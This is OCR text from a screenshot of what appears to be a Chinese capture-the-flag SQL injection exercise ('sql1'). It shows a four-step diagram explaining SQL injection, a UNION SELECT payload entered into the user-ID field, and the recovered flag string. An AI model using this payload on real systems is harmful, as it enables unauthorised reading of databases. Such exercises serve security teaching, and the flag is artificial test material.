 欢迎来到sql1,寻找flag
用户 ID:
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
ID:0' union select 1,flag from flag where '1'='1
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}
flag:
提交
英
11:35
2019/6/25